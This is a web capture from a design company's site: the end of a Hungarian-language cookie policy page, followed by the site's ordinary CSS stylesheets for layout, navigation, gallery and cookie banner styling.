<p style="margin-bottom: 0.11in; line-height: 108%;"><span>Google, Inc. &#225;ltal aj&#225;nlott Google Analytics web-analitikai szolg&#225;ltat&#225;st haszn&#225;ljuk az oldalak haszn&#225;lat&#225;nak, az oldalak interakci&#243;inak elemz&#233;s&#233;hez, a l&#225;togat&#243;k b&#246;ng&#233;sz&#233;si opci&#243;inak elemz&#233;s&#233;hez, valamint az &#225;ltalunk elemzett funkci&#243;kat titkos&#237;tjuk &#233;s a n&#233;vtelen&#237;tj&#252;k. </span></p>
<h4 class="western"><span>6. A s&#252;tik letilt&#225;sa</span></h4>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>A b&#246;ng&#233;sz&#337; be&#225;ll&#237;t&#225;sainak m&#243;dos&#237;t&#225;s&#225;val megakad&#225;lyozhatja s&#252;tik be&#225;ll&#237;t&#225;s&#225;t (tanulm&#225;nyozza a b&#246;ng&#233;sz&#337;j&#233;t ebben az &#233;rtelemben). Ellenben ne feledje, hogy a s&#252;tik letilt&#225;sa befoly&#225;solja ennek a honlapnak &#233;s sz&#225;mos m&#225;s honlapoknak a m&#369;k&#246;d&#233;s&#233;t. A s&#252;tik letilt&#225;sa &#225;ltal&#225;ban a honlap bizonyos funkci&#243;inak letilt&#225;s&#225;hoz vezet. K&#246;vetkez&#233;sk&#233;ppen, nem aj&#225;nlott a s&#252;tik letilt&#225;sa.</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>Ezeknek a be&#225;ll&#237;t&#225;soknak a meg&#233;rt&#233;se &#233;rdek&#233;ben hasznosak lehetnek az al&#225;bbi hivatkoz&#225;sok, ellenben tov&#225;bbi r&#233;szletek&#233;rt haszn&#225;lhatja a b&#246;ng&#233;sz&#337; &#8222;s&#250;g&#243;&#8221; opci&#243;j&#225;t is.</span></p>
<p>&#8211; <span><u><a href="https://support.microsoft.com/ro-ro/help/17442/windows-internet-explorer-delete-manage-cookies"><span>Cookie settings in Internet Explorer </span></a></u></span></p>
<p>&#8211; <span><u><a href="https://support.mozilla.org/en-US/products/firefox/protect-your-privacy/cookies"><span>Cookie settings in Firefox </span></a></u></span></p>
<p>&#8211; <span><u><a href="https://support.google.com/chrome/answer/95647?co=GENIE.Platform%3DDesktop&amp;hl=ro"><span>Cookie settings in Chrome </span></a></u></span></p>
<p>&#8211; <span><u><a href="https://support.apple.com/guide/safari/manage-cookies-and-website-data-sfri11471/mac"><span>Cookie settings in Safari </span></a></u></span></p>
<p>&#8211; <span><u><a href="https://blogs.opera.com/news/2015/08/how-to-manage-cookies-in-opera/"><span>Cookie settings in Opera </span></a></u></span></p>
<p>&#160;</p>                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- Javascript files-->
<script src="https://wowdesignodorhei.ro/assets/js/jquery.min.js"></script>
<script src="https://wowdesignodorhei.ro/assets/js/bootstrap.bundle.min.js"></script>
<script src="https://wowdesignodorhei.ro/assets/js/baguetteBox.min.js"></script>
<script src="https://wowdesignodorhei.ro/assets/js/owl.carousel.min.js"></script>
<script src="https://wowdesignodorhei.ro/assets/js/custom.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wowdesignodorhei.ro/assets/css/style.css
body_size: 19322
content:
/*--------------------------------------------------------------------- 
File Name: style.css 
---------------------------------------------------------------------*/


/*--------------------------------------------------------------------- 
import Fonts
---------------------------------------------------------------------*/

@import url('https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i');
@import url('https://fonts.googleapis.com/css?family=Lato:400,700,700i,900&display=swap');
@import url('https://fonts.googleapis.com/css?family=Roboto:300,400,500,700,900&display=swap');

/*****---------------------------------------- 1)
 2) font-family: 'Poppins', sans-serif;
 ----------------------------------------*****/


/*--------------------------------------------------------------------- 
import Files 
---------------------------------------------------------------------*/

@import url(normalize.css);
@import url(icomoon.css);
@import url(font-awesome.min.css);
@import url(owl.carousel.min.css);
@import url(nice-select.css);
@font-face {
     font-family: 'helveticaregular';
     src: url('../fonts/helvetica_400-webfont.woff2') format('woff2'), url('../fonts/helvetica_400-webfont.woff') format('woff');
     font-weight: normal;
     font-style: normal;
}


/*--------------------------------------------------------------------- 
basic 
---------------------------------------------------------------------*/

* {
     box-sizing: border-box !important;
}

.container {
     max-width: 1170px;
}

html {
     scroll-behavior: smooth;
}

body {
     color: #666666;
     font-size: 14px;
     font-family: 'Poppins', sans-serif;
     line-height: 1.80857;
     font-weight: normal;
}


/*font-family: 'Roboto', sans-serif;*/

a {
     color: #1f1f1f;
     text-decoration: none !important;
     outline: none !important;
     -webkit-transition: all .3s ease-in-out;
     -moz-transition: all .3s ease-in-out;
     -ms-transition: all .3s ease-in-out;
     -o-transition: all .3s ease-in-out;
     transition: all .3s ease-in-out;
}

h1,
h2,
h3,
h4,
h5,
h6 {
     letter-spacing: 0;
     font-weight: normal;
     position: relative;
     padding: 0;
     font-weight: normal;
     line-height: normal;
     color: #111111;
     margin: 0
}

h1 {
     font-size: 24px;
}

h2 {
     font-size: 22px;
}

h3 {
     font-size: 18px;
}

h4 {
     font-size: 16px
}

h5 {
     font-size: 14px
}

h6 {
     font-size: 13px
}

*,
*::after,
*::before {
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
     color: #212121;
     text-decoration: none!important;
     opacity: 1
}

button:focus {
     outline: none;
}

ul,
li,
ol {
     margin: 0px;
     padding: 0px;
     list-style: none;
}

p {
     margin: 0px;
     font-weight: 500;
     font-size: 15px;
     line-height: 24px;
}

a {
     color: #222222;
     text-decoration: none;
     outline: none !important;
}

a,
.btn {
     text-decoration: none !important;
     outline: none !important;
     -webkit-transition: all .3s ease-in-out;
     -moz-transition: all .3s ease-in-out;
     -ms-transition: all .3s ease-in-out;
     -o-transition: all .3s ease-in-out;
     transition: all .3s ease-in-out;
}

img {
     max-width: 100%;
     height: auto;
}

 :focus {
     outline: 0;
}

.btn-custom {
     margin-top: 20px;
     background-color: transparent !important;
     border: 2px solid #ddd;
     padding: 12px 40px;
     font-size: 16px;
}

.lead {
     font-size: 18px;
     line-height: 30px;
     color: #767676;
     margin: 0;
     padding: 0;
}

.form-control:focus {
     border-color: #ffffff !important;
     box-shadow: 0 0 0 .2rem rgba(255, 255, 255, .25);
}

.navbar-form input {
     border: none !important;
}

.badge {
     font-weight: 500;
}

blockquote {
     margin: 20px 0 20px;
     padding: 30px;
}

button {
     border: 0;
     margin: 0;
     padding: 0;
     cursor: pointer;
}

.full {
     float: left;
     width: 100%;
}

.full {
     width: 100%;
     float: left;
     margin: 0;
     padding: 0;
}


/**-- heading section --**/


/*---------------------------- preloader area ----------------------------*/

.loader_bg {
     position: fixed;
     z-index: 9999999;
     background: #fff;
     width: 100%;
     height: 100%;
}

.loader {
     height: 100%;
     width: 100%;
     position: absolute;
     left: 0;
     top: 0;
     display: flex;
     justify-content: center;
     align-items: center;
}

.loader img {
     width: 280px;
}

.titlepage {
     text-align: center;
     padding-bottom: 60px;
}

.titlepage h2 {
    text-transform: uppercase;
     font-size: 45px;
     color: #353d47;
     line-height: 50px;
     font-weight: bold;
     padding: 0;
     display: inline-block;
}

.d_flex {
     display: flex;
     align-items: center;
     flex-wrap: wrap;
}

.read_more {
     font-size: 17px;
     background-color: #05254d;
     color: #fff;
    
     width: 100%;
     max-width: 275px;
     text-align: center;
     display: inline-block;
     transition: ease-in all 0.5s;
     font-weight: bold;
     height: 75px;
     text-transform: uppercase;
     line-height: 75px;
}

.read_more:hover {
     background: #ed1c24;
     color: #fff;
     transition: ease-in all 0.5s;
}

.text_align_left {
     text-align: left;
}

.text_align_right {
     text-align: right;
}

.text_align_center {
     text-align: center;
}


/*-- header --*/

.header-area  {
     padding: 30px 16px;
     color: #f1f1f1;
     width: 100%;
     z-index: 9999999;
     height: 87px;
     background:#01aaad;
}


.logo_sm {display: none;}


/*
.logo_midle {color: #fef6fc; font-weight: bold; color: #fff !important;}
.logo_midle::before {
    position: absolute;
    content: "";
    bottom: -100px;
    width: 185px;
    height: 100px;
    background: url(../images/logo.png);
    background-repeat: round;
    z-index: 999;
    margin: 0 auto;
    left: 0;
    right: 26px;
}*/

.site-navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.site-navbar ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: flex;
}

.site-navbar ul li a {
    color: #fef6fc;
    font-size: 17px;
    display: block;
    text-decoration: none;
    text-transform: uppercase;
}

.site-navbar ul li {
    padding-right: 70px;
}

.site-navbar ul li:last-child {
    padding-right: 0;
}

.site-navbar ul li a:hover {
    color: #00132b;
}
.site-navbar ul li a.active {
    color: #00132b;
}

/* navbar regular css end */


/* nav-toggler css start */

.nav-toggler {
    border: 3px solid #fff;
    padding: 5px;
    background-color: transparent;
    cursor: pointer;
    height: 39px;
    display: none;
    z-index: 99999;
}

.nav-toggler span,
.nav-toggler span:before,
.nav-toggler span:after {
    width: 28px;
    height: 3px;
    background-color: #fff;
    display: block;
    transition: .3s;
}

.nav-toggler span:before {
    content: '';
    transform: translateY(-9px);
}

.nav-toggler span:after {
    content: '';
    transform: translateY(6px);
}

.nav-toggler.toggler-open span {
    background-color: transparent;
}

.nav-toggler.toggler-open span:before {
    transform: translateY(0px) rotate(45deg);
}

.nav-toggler.toggler-open span:after {
    transform: translateY(-3px) rotate(-45deg);
}


/* nav-toggler css start */


/* intro-area css start */

.intro-area {
    height: calc(100vh - 61px);
    display: flex;
    align-items: center;
    text-align: center;
    color: #fff;
}




/* intro-area css end */


.left {

    position: absolute;
    background: #005f60;
    width: 80px;
    left: 0;
    height: 87px;
    top: 0;
    text-align: center;
    line-height: 87px;

}

.left  a i {
    color: #fff;

}
.right {
    position: absolute;
    background: #005f60;
    width: 80px;
    right: 0;
    height: 87px;
    top: 0;
    text-align: center;
    line-height: 87px;

}
.right  a i {
    color: #fff;

}
/** end header **/




/** end header **/


/** banner section **/

.full_bg {
     background: url(../images/banner.png);
     /*background-size: cover;*/
     background-position: center;
     background-repeat: no-repeat;
     height: 100vh;
    padding-bottom: 150px;
     position: relative;
}

.full_bg .carousel-indicators {
    bottom: -43px;
    margin-left: 0;
    left: 20px;
    right: inherit;
    display: none;
}

.full_bg .carousel-indicators li.active {
     display: inline;
}

.full_bg .carousel-indicators li {
     text-indent: unset;
     opacity: 1;
     color: #fff;
     font-size: 18px;
     text-align: center;
     line-height: 59px;
     margin-right: 0px;
     background: transparent; 
     border: none;
     text-indent: unset;
     display: none;
}



.slider_main {
     padding-top: 11%;
}

.cuplle {
     position: inherit;
     bottom: 0;
     padding: 0;
     z-index: 9999;
     left: 0;
     right: 0;
}

.photog {
     z-index: 9999;
     position: relative;
     text-align: left;
}

.photog .read_more:focus {
     box-shadow: none;
}

.photog h1 {
     padding: 0;
     font-size: 89px;
     line-height: 90px;
     color: #fff;
     font-weight: bold;
     text-align: left;
     padding-bottom: 70px;
}


.photog .read_more {
    margin-right: 15px;
    font-weight: normal;
    background:#fff;
    color: #000;
    height: 50px;
    line-height: 50px;
    max-width: 204px;
}


.photog .read_more:hover {background: #ed1c24; color: #fff;}
.slider_main .carousel-item {
     height: 100%;
     width: 100%;
}

#banner1 .carousel-control-prev,
#banner1 .carousel-control-next {
     width:80px;
     height: 80px;
     background-color: #ed1c24;
     color: #fff;
     font-size: 35px;
     opacity: 1;
     top: 50%;
     border-radius: 50%;
    
}

#banner1 .carousel-control-prev {
   
      left: 0%;
}

#banner1 .carousel-control-next {
     
     right: 0%;
}

#banner1 .carousel-control-next:focus,
#banner1 .carousel-control-next:hover,
#banner1 .carousel-control-prev:focus,
#banner1 .carousel-control-prev:hover {
     background-color: #fff;
     color: #ed1c24;
}


/** end banner section **/


/** about section **/

.about {
    background: #fff;
    padding: 80px 50px;
    position: relative;
    margin: 0 70px;
    box-shadow: 3px 0 62px rgba(13, 3, 3, 0.18);
    /*border-radius: 60px;*/
    margin-top: -80px;
}

.container_width {max-width: 1380px;
 padding: 0 15px;
 display: block;
 margin: 0 auto;
 clear: both;


}

.about .titlepage {
     padding-bottom: 0;
}
.about .titlepage h2 {
    position: relative;
    padding-bottom: 18px;
}

.about .titlepage h2::before {
    position: absolute;
    content: "";
    bottom: 0px;
    background: #01aaad;
    width: 93px;
    height: 11px;
    left: 0;
    border-radius: 20px;
}
.about .titlepage p {
    font-weight: normal;
    font-size: 17px;
    line-height: 30px;
    color: #111111;
    padding: 35px 0px 50px 0px;
}


.about_img figure {
     margin: 0;
}

/** end about section **/


/** coronata section **/

.coronata {
    background: #fff;
   padding-top: 100px;
  
}

.coronata .titlepage {
     padding-bottom: 0;
}

.coronata .titlepage p {
    font-weight: normal;
    font-size: 17px;
    line-height: 30px;
    color: #111111;
    padding: 35px 0px 50px 0px;
}


.coronata_img figure {
     margin: 0;
}

/** end coronata section **/



/** protect **/

.protect {
    padding: 0 30px;
     padding-top: 80px;
    padding-bottom: 25px;
}


.protect_bg  {
       background:url(../images/project.png);
     background-repeat: no-repeat;
     background-position: center;
     background-size: 100% 100%;
       padding-top: 80px;
      padding-bottom: 48px;
}

.protect .titlepage p {
     padding-top: 5px;
   
}
.desktop {
    padding: 45px 20px 30px 20px;
    background: #fff;
    border-radius: 20px;
}


.protect_box h3 {
     color: #0d0e0e;
     font-size: 17px;
     font-weight: bold;
     padding-top: 25px;
     padding-bottom: 5px;
 
}

.protect_box span {
     color: #081419;
     font-weight:normal;
}
.protect .read_more {
    margin: 0 auto;
    display: block;
    max-width: 174px;
    height: 51px;
    line-height: 51px;
    font-weight: bold;
    font-size: 15px !important;
    margin-top: 40px;

}
.owl-carousel .owl-item img {
    width: inherit !important;
    text-align: center;
    margin: 0 auto;
    height: 90px;
}

.owl-carousel .owl-nav.disabled {
     display: inherit !important;
    padding-top: 80px;
}


.owl-carousel .owl-nav button.owl-next, 
.owl-carousel .owl-nav button.owl-prev {
     width: 90px;
     height: 90px;
     background-color: #01aaad !important;
     color: #fff !important;
     font-size: 55px !important;
     line-height: 30px !important;
     opacity: 1;
     border-radius: 50px;
     transition: ease-in all 0.5s;
     box-shadow: 0 0 80px rgba(13, 3, 3, 0.11);
}
.owl-carousel .owl-nav button.owl-next:hover, 
.owl-carousel .owl-nav button.owl-prev:hover {
     background-color: #fff !important;
     transition: ease-in all 0.5s;
     color: #000 !important;
}
.owl-next {
    position: absolute;
    right: 42%;
}
.owl-prev {
    position: absolute;
    left: 42%;
}


/** end protect **/



/** cases section **/

.cases {
    background: #fff;
    padding: 0 30px 0 30px;
   padding-top: 70px;


}
.cases .titlepage {padding-bottom: 30px;}
.cases .titlepage p {padding-top: 5px;}
.latest {
    margin-top: 30px;
    background: #fff;
    padding: 25px 25px 0px 25px;
    box-shadow: 3px 0 62px rgba(13, 3, 3, 0.20);
    margin-bottom: 70px;
}


.latest figure {margin: 0;}

.latest .read_more {
    margin: 0 auto;
    display: block;
    position: absolute;
    z-index: 99999;
    max-width: 174px;
    height: 51px;
    line-height: 51px;
    font-weight: normal;
    top: 22%;
    right: 0;
    left: 0;
    bottom: 0;
}

.nostrud h3 {
    color: #151515;
    font-size: 30px;
    line-height: 30px;
    font-weight: bold;
    padding-top: 52px;
}

.nostrud p {
    padding: 5px 0 60px 0;
    color: #0f100d;
    line-height: 28px;
    font-weight: normal;
}

.nostrud {position:relative;}
.nostrud::before {
    position: absolute;
    content: "";
    left: 0;
    right: 0;
    background-image: url(../images/wow_icon.png);
    bottom: -40px;
    width: 200px;
    height: 60px;
    text-align: center;
    margin: 0 auto;

}


/** end cases section **/


/** doctors section **/

.doctors {
    background: #fff;
   
   padding-top: 50px;
   position: relative;


}


.reader {
    margin-top: 45px;
    background: #fff;
    padding: 0px 30px 60px 30px;
    box-shadow: 3px 0 62px rgba(13, 3, 3, 0.20);
    border-radius: 10px;
     transition: ease-in all 0.5s;
     margin-bottom: 30px;
}




.reader i {
    margin: 0;
}

.reader i img {
   border-radius: 50%;  
       box-shadow: 3px 0 62px rgba(13, 3, 3, 0.18);  margin-top: -50px;  
}



.reader h3 {
    color: #151515;
    font-size: 20px;
    line-height: 20px;
    font-weight: bold;
    padding-top: 42px;
    text-transform: uppercase;
}

.reader p {
    padding: 20px 0 40px 0;
    color: #0f100d;
    line-height: 28px;
    font-weight: normal;
}

#ho_efcet:hover .reader {background: #fafaf9;  transition: ease-in all 0.5s;}





.doctors::before {
    position: absolute;
    content: "";
    right: 4%;
    background: url(../images/case.png);
    top: 34%;
    width: 120px;
    height: 121px;
}

/** end doctors section **/


/** contact **/

.contact {
    background: #fff;
    padding-top: 50px;
}



.contact .titlepage {padding-bottom: 0;}
.main_form {padding-top:45px;}
.main_form .contactus {
     padding: 0px 20px;
     margin-bottom: 25px;
     width: 100%;
     height: 66px;
     background: #fff;
     color: #a3a3a2;
     font-size: 17px;
     font-weight: normal;
     border: #9d9d9c solid 2px;
}

.main_form .textarea {
     margin-bottom: 30px;
     width: 100%;
     background: #fff;
     color: #a3a3a2;
     font-size: 17px;
     font-weight: normal;
     padding: 40px 20px 10px 20px;
     border: #9d9d9c solid 2px;
     height: 120px;
}

.main_form .send_btn {
     font-size: 15px;
     transition: ease-in all 0.5s;
     background-color: #2b2b2b;
     text-transform: uppercase;
     color: #fff;
     max-width: 200px;
     width: 100%;
     display: block;
     font-weight: bold;
     height: 77px;
     line-height: 77px;
}

.main_form .send_btn:hover {
     background-color: #e92f0b;
     transition: ease-in all 0.5s;
     color: #fff;
}

#request *::placeholder {
     color: #a3a3a2;
     opacity: 1;
}


/** end contact **/



/** update **/

.update { padding-top: 50px; position: relative;}



.update::before {
    position: absolute;
    content: "";
    left: 4%;
    /*background: url(../images/case.png);*/
    top: 3%;
    width: 120px;
    height: 121px;
    background-repeat: no-repeat;
}
.cevery_white {background: #fff;}
.cevery_bg {background: url(../images/ever_bg.jpg);
background-size: cover;
background-repeat: no-repeat; background-position: center;
padding: 80px 0;
}


.newsl {
    text-transform: uppercase;
    width: 100%;
    height: 87px;
    background: transparent;
    color: #fff;
    font-size: 17px;
    font-weight: normal;
    box-shadow: inherit;
    padding: 0 25px;
    border: #fff solid 1px;
    border-radius: 50px;

}

.subsci_btn {

    font-size: 21px;
    transition: ease-in all 0.5s;
    text-transform: uppercase;
    color: #fff;
    font-weight: bold;
    line-height: 82px;
    height: 82px;
    max-width: 402px;
    width: 100%;
    display: block;
    border: inherit;
    background: #0a264a;
    border-radius: 50px;
    margin: 0 auto;
    margin-top: 30px;

}

.subsci_btn:hover {
    transition: ease-in all 0.5s;
    color: #fff;
    background-color: #e92f0b;
}

#colof *::placeholder {
    color: #fff;
    opacity: 1;
}
/** end update **/


/** footer **/

.footer {
    padding-top: 80px;
    background: #111111;
    text-align: center;
}

.hedingh3 {padding-bottom: 25px;}
.hedingh3 h3 {
    color: #fff;
    font-size: 20px;
    padding-bottom: 20px;
    line-height: 23px;
    font-weight: bold;
    text-align: left;
    text-transform: uppercase;
}

.hedingh3 p {
    color: #fff;
    text-align: left;
    margin-bottom: 15px;
}

ul.menu_footer {
    text-align: left;
    margin-bottom: 15px;
}

ul.menu_footer li a {
    color: #979793;
    font-size: 17px;
    line-height: 18px;
    padding-bottom: 10px;
    display: block;
}

ul.menu_footer li a:hover {
    color: #e92f0b;
}





ul.inst li {
    display: inline-block;
    margin: 4px;
}


ul.top_infomation li {
    display: block;
    font-size: 17px;
    color: #fff;
}

ul.top_infomation li:last-child {
    padding-right: 0;
}

ul.top_infomation li i {
    margin-right: 5px;
    color: #fff;
    text-align: center;
    transition: ease-in all 0.5s;
}

ul.top_infomation li a {
    color: #fff;
}

ul.top_infomation li a:hover {
    color: #e92f0b;
}

ul.top_infomation li i:hover {
    background: #eb4746;
    color: #fff;
    border-radius: 25px;
    cursor: pointer;
    transition: ease-in all 0.5s;
}


.copyright {
    margin-top: 60px;
   
    padding-bottom: 20px;
}

.copyright p {
    border-top:#d1d1d1 solid 1px;
    padding-top: 20px;
    color: #d1d1d1;
    font-size: 17px;
    line-height: 22px;
    text-align: center;
    font-weight: normal;
}

.copyright a {
    color: #d1d1d1;
}

.copyright a:hover {
    color: #ed1c24;
}


/** end footer **/



/**  inner page css **/



.inner_page .full_bg {
     height: 106px;
     padding-bottom: 0;
    
}
.inner_page .about {
    margin-top: 145px;
    margin-bottom: 80px;
}

.inner_page .doctors { padding-top: 140px;  padding-bottom: 50px;}
.inner_page .coronata {
    padding-top: 130px;
    padding-bottom: 80px;
}
.inner_page .cases {padding-top: 140px;
padding-bottom: 40px;}
.inner_page .contact {
    padding-top: 145px;
    padding-bottom: 80px;
}


--- FILE ---
content_type: text/css
request_url: https://wowdesignodorhei.ro/assets/css/responsive.css
body_size: 5942
content:
/*--------------------------------------------------------------------- 
File Name: responsive.css 
---------------------------------------------------------------------*/

@media (min-width: 1343px) and (max-width: 1500px) {
   
    #banner1 .carousel-control-prev {
       right: 10%;
    }

}

@media (min-width: 1200px) and (max-width: 1342px) {
   
    .full_bg {
        /*height: 100%;*/
    }
     .latest .read_more {top: 19%;}
  
}

@media (min-width: 992px) and (max-width: 1199px) {
    .logo_midle::before {right: 9px;}
    .full_bg {
        /*height: 100%;*/
    }
    .photog h1 {padding-bottom: 35px;}
   .site-navbar ul li { padding-right: 44px!important;}
    .owl-next {right: 39%;}
    .owl-prev {left: 39%;}
    .titlepage h2 {font-size: 35px;}
    ul.top_infomation li {font-size: 15px;}
}


@media (min-width: 768px) and (max-width: 991px) {
   .left, .right {display: none;}
   .site-navbar ul li {padding-right: 32px;}
   .logo_midle::before {right: 2px;}
    .full_bg {
        height: 100%; 
    }
    
  
    .photog h1 {
        font-size: 50px;
        line-height: 53px; padding-bottom: 40px;
    }
    
 .about {margin: 0 10px; padding: 80px 20px; margin-top: -90px;}

 .titlepage h2 {font-size: 33px; line-height: 40px;}
.about_img {padding-right: 0; padding-left: 0;}
.nostrud {
    padding: 20px 0px 0 0px; }
    .nostrud h3 {
    font-size: 16px;
    line-height: 20px; padding-top: 15px;
  }
  .owl-next {right: 37%;}
    .owl-prev {left: 37%;}
   .cases {padding: 0; padding-top: 70px; }
   .latest {padding: 15px 15px 0px 15px;}
   .latest .read_more {top: 12%;}
   #banner1 .carousel-control-prev, #banner1 .carousel-control-next {top: 96%;}
    .di_no {
        display: none !important;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    .header-area {
    padding: 27px 16px;}
     .left, .right {display: none;}
     .logo_sm {
    display: inherit;
} 
    .full_bg {
        height: 100%;
    }
    .logo a {position:relative;}
.logo a::before {
    position: absolute;
    content: "";
    top: -35px;
    background: url(../images/logo1.png);
    width: 160px;
    height: 70px;
    z-index: 999;
    left: -15px;
}
   .logo_midle {
    display: none !important;
}
  #banner1 .carousel-control-prev, #banner1 .carousel-control-next {top: 95%;}
    .photog h1 {
        font-size: 50px;
        line-height: 53px;
        padding-bottom: 29px;
padding-top: 42px;
    }
  .about {margin: 0 10px; padding: 80px 20px; margin-top: -90px;}
    .about_img, .coronata_img {
      padding-left: 0;
      padding-right: 0;
      margin-top: 30px;
    }
   .latest {
    max-width: 425px;
    margin: 0 auto;
    margin-bottom: 60px;
}
.owl-prev {
    left: 31%;
}
.owl-next {
    right: 32%;
}
.map-responsive {
    margin-top: 30px;
}

    .grid {
        display: grid;
    }
    .oder1 {
        order: -1;
    }
    .titlepage h2 {
        font-size: 35px;
        line-height: 40px;
    }
   .doctors {background: transparent;}
    .d_none {
        display: none;
    }
  
    /* navbar css for mobile start */
    .nav-toggler {
        display: block;
        position: absolute;
        right: 15px;
        z-index: 99999;
    }
    .site-navbar {
        min-height: 39px;
    }
    .site-navbar ul {
        position: absolute;
        width: 100%;
        left: -15px;
        top: 60px;
        flex-direction: column;
        align-items: center;
        background-color: #01aaad;
        max-height: 0;
        overflow: hidden;
        transition: .3s;
        z-index: 99999;
        box-shadow: 0 0 10px rgb(192, 190, 182);
    }
    .site-navbar ul li {
        width: 100%;
        text-align: left;
        padding-right: 0;
    }
    .site-navbar ul li a {
        padding: 25px 25px 0px 25px;
    }
    .site-navbar ul.open {
        max-height: 100vh;
        padding-bottom: 25px;
        overflow: visible;
    }
    /* navbar css for mobile end */
}
@media (max-width: 1142px)
{
    .header-area {
        padding: 30px 5px;
    }
}
@media (max-width: 1072px)
{
    .site-navbar ul li a
    {
        font-size: 15px!important;
    }
    .site-navbar ul li {
        padding-right: 35px!important;
    }
    .photog h1
    {
        font-size: 60px!important;
        margin-top: 20px;
    }
}
@media (max-width: 1072px)
{

}
@media (max-width: 575px) {
     .header-area {
    padding: 27px 16px;}
     .left, .right {display: none;}
     .logo_sm {
    display: inherit;
} 
    .full_bg {
        height: 100%;
    }
.logo a {position:relative;}
.logo a::before {
    position: absolute;
    content: "";
    top:10px;
    background: url(../images/logo1.png);
    width: 158px;
    height: 122px;
    z-index: 999;
    left: -15px;
}
   .logo_midle {
    display: none !important;
}
    .slider_main {
        padding-top: 27%;
    }
  
    .photog .read_more {margin-bottom: 5px;}
   

  .photog h1 {
    font-size: 44px;
    line-height: 51px;
}
  
    .about_img, .coronata_img  {
      padding-left: 0;
      padding-right: 0;
      margin-top: 30px;
    }
    .about {
    padding: 80px 10px;
    position: relative;
    margin: 0px;
    margin-top: -70px;
}
   .latest {
    max-width: 425px;
    margin: 0 auto;
    margin-bottom: 60px;
}
 .cases {padding: 0; padding-top: 70px; }
.owl-prev {
    left: 10%;
}
.owl-next {
    right: 10%;
}
.map-responsive {
    margin-top: 30px;
}
.nostrud h3 {font-size: 20px;
line-height: 25px;}

.doctors {
    background: transparent;}
    .grid {
        display: grid;
    }
    .oder1 {
        order: -1;
    }
.titlepage h2 {
font-size: 25px;
line-height: 30px;
}
   
    .d_none {
        display: none;
    }



     /* navbar css for mobile start */
    .navbar-area {
        margin-top: -16px;
    }
    .nav-toggler {
        display: block;
        position: absolute;
        right: 15px;
        z-index: 99999;
    }
    .site-navbar {
        min-height: 58px;
    }
    .site-navbar ul {
        position: absolute;
        width: 100%;
        left: 0px;
        top: 60px;
        flex-direction: column;
        align-items: center;
        background-color: #01aaad;
        max-height: 0;
        overflow: hidden;
        transition: .3s;
        z-index: 99999;
        box-shadow: 0 0 10px rgb(192, 190, 182);
    }
    .site-navbar ul li {
        width: 100%;
        text-align: left;
        padding-right: 0;
    }
    .site-navbar ul li a {
        padding: 35px 25px 0px 25px;
    }
    .site-navbar ul.open {
        max-height: 100vh;
        padding-bottom: 25px;
        overflow: visible;
       
    }
}

--- FILE ---
content_type: text/css
request_url: https://wowdesignodorhei.ro/assets/css/gallery-grid.css
body_size: 130
content:
.container.gallery-container{background-color:#fff;color:#35373a;min-height:100vh;border-radius:20px;box-shadow:0 8px 15px rgba(0,0,0,.06)}.gallery-container h1{text-align:center;margin-top:70px;font-family:'Droid Sans',sans-serif;font-weight:700}.gallery-container p.page-description{text-align:center;max-width:800px;margin:25px auto;color:#888;font-size:18px}.tz-gallery{padding:0 0 0 0}.tz-gallery .lightbox img{width:100%;margin-bottom:30px;transition:0.2s ease-in-out;box-shadow:0 2px 3px rgba(0,0,0,.2)}.tz-gallery .lightbox img:hover{transform:scale(1.05);box-shadow:0 8px 15px rgba(0,0,0,.3)}.tz-gallery img{border-radius:4px}.baguetteBox-button{background-color:transparent!important}@media(max-width:768px){body{padding:0}.container.gallery-container{border-radius:0}}

--- FILE ---
content_type: text/css
request_url: https://wowdesignodorhei.ro/assets/css/nolimit.css
body_size: 5873
content:
/** Cookies*/
.cookies-display{
    position: fixed;
    bottom: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.8);
    color: white;
    font-weight: bold;
    padding: 15px;
}
.cookies-display-a{
    color: #01aaad;
}
.cookies-display #cookies_policy
{
    font-weight:bold;
    padding: 9px 10px;
    min-width: 125px;
    color: #005f60;
    background-color: white;
    border: 2px solid #005f60;
}
.site-navbar ul li a {
    color: #fef6fc;
    font-size: 17px;
    display: block;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 0.1px;
}
.site-navbar ul li {
    padding-right: 75px;
}
.photog h1 {
    padding: 0;
    font-size: 89px;
    line-height: 90px;
    color: #01aaad;
    font-weight: bold;
    text-align: left;
    padding-bottom: 70px;
}
.slider_main {
    padding-top: 7%;
}
.about .titlepage p {
    font-weight: normal;
    font-size: 16px;
    line-height: 30px;
    color: #111111;
    padding: 5px 0px 15px 0px;
}
.desktop {
    padding: 35px 15px 25px 15px;
    background: #fff;
    border-radius: 20px;
}
.owl-carousel .owl-item img {
    height: auto;
}
.cevery_bg p, .cevery_bg h2
{
    color: white;
}
.cevery_bg .titlepage p {
    font-weight: normal;
    font-size: 17px;
    line-height: 30px;
    padding: 10px 0px 0px 0px;
}
.container-fluid {
    width: 100%;
    padding-right: 30px;
    padding-left: 30px;
    margin-right: auto;
    margin-left: auto;
}
.tz-gallery img {
    border-radius: 0px;
}
.nostrud h3 {
    color: #151515;
    font-size: 25px;
    line-height: 30px;
    font-weight: bold;
    padding-top: 20px;
}
.tz-gallery .lightbox img {
    margin-bottom: 10px;
}
.main_form button
{
    font-size: 15px;
    padding: 20px 30px;
    margin-bottom: 20px;
    background-color: #005f60;
    text-transform: uppercase;
    color: white;
    font-weight: bold;
}
.main_form .contactus {
    padding: 0px 20px;
    margin-bottom: 25px;
    width: 100%;
    height: 66px;
    background: #fff;
    color: #005f60;
    font-size: 17px;
    font-weight: normal;
    border: #005f60 solid 2px;
}
.main_form .textarea
{
    color: #005f60;
    border: #005f60 solid 2px;
}
.footer {
    padding-top: 80px;
    background: #01aaad;
    text-align: center;
}
.footer .copyright a
{
    color: #005f60;
    font-weight: bold;
}
#about:before {
    z-index: 1;
    display: block;
    content: " ";
    margin-top: -280px;
    height: 280px;
